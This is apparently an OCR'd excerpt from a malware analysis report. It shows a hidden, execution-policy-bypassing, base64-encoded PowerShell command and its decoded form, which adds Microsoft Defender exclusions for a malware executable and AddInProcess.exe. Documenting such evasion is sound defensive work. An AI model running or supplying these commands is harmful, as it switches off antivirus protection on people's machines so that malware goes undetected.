
The Base64-econded PowerShell command is as
follows:
Powershell.exe -ExecutionPolicy Bypass
-WindowStyle Hidden -NoProfile -enc
QQBkAGQALQBNAHAAUAByAGU[... base64
encoded characters ...]
aQB6AGUAZAAuAGUAeABlAA==
Meanwhile, its decoded value is:
Add-MpPreference -ExclusionPath
C:\Users\ $USERNAME$
\AppData\Roaming\Name\IsSynchronized.e
xe,C:\Windows\Microsoft.NET\Framework6
4\v4.0.30319\AddInProcess.exe -Force;